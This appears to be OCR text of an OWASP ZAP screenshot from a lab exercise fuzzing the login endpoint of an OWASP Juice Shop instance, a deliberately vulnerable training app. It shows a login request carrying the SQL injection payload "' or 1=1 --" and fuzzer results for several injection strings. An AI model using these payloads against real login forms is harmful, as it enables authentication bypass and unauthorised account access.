 OWASP ZAP - OWASP ZAP 2.11.1
File Edit View Analyse Report Tools Import Export Online Help
ATTACK Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
https://aus5.mozilla.org
https://cdnjs.cloudflare.com
http://localhost:3000
https://firefox-settings-attachments.cdn.mozilla.net
https://tracking-protection.cdn.mozilla.net
https://content-signature-2.cdn.mozilla.net
https://shavar.services.mozilla.com
http://127.0.0.1:3000
https://firefox.settings.services.mozilla.com
https://location.services.mozilla.com
https://slankas-juice-shop.herokuapp.com
POST https://slankas-juice-shop.herokuapp.com/rest/user/login HTTP/1.1
Host: slankas-juice-shop.herokuapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 42
Origin: https://slankas-juice-shop.herokuapp.com
Connection: keep-alive
Referer: https://slankas-juice-shop.herokuapp.com/
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
{"email":"' or 1=1 --","password":"stuff"}
History Search Alerts Output Active Scan Spider AJAX Spider WebSockets Fuzzer
New Fuzzer Progress: 0: HTTP - https://slanka..rest/user/login 100% Current fuzzers: 0
Messages Sent: 169 Errors: 0 Show Errors Expor
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
167 Fuzzed 500 Internal Server ... 241 ms 350 bytes 1,183 bytes Reflected x' or full_name l...
11 Fuzzed 200 OK 86 ms 395 bytes 822 bytes ' or 1=1 --
41 Fuzzed 200 OK 480 ms 395 bytes 822 bytes ' or username i...